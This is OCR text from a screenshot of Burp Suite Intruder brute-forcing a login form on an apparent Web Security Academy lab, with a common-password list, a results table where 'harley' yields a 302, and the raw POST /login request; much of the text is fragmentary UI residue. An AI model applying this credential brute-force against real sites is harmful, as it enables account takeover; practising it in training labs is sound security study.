 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each
payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 100
Payload type: Simple
passwords
Payload Options [Si
This payload type lets y
Paste
Load ...
Remove
Clear
12345
passw
12345
qwerty
12345
12345
1234
111111
12345
dragon
Add
Enter
Add from list ...
Payload Processing
You can define rules to p
Add
Edit
Remove
Up
Down
Enal
Payload Encoding
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
42 harley 302 178
0 200 3104
1 123456 200 3104
2 password 200 3104
3 12345678 200 3104
4 qwerty 200 3104
5 123456789 200 3104
6 12345 200 3104
7 1234 200 3104
8 111111 200 3104
9 1234567 200 3104
10 dragon 200 3104
11 123123 200 3104
12 baseball 200 3104
13 abc123 200 3104
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac611fa81f1b9a1f80207e6200a000aa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: https://ac611fa81f1b9a1f80207e6200a000aa.web-security-academy.net
10 Connection: close
11 Referer: https://ac611fa81f1b9a1f80207e6200a000aa.web-security-academy.net/login
Search...
0 matches
Finished
Username enum
Kali Linux Ka
chelsea
biteme
matthew
cess
nkees
7654321
llas
stin
under
ylor
trix
bilemail
m
nitor
nitoring
ntana
on
scow
Authentic
Mark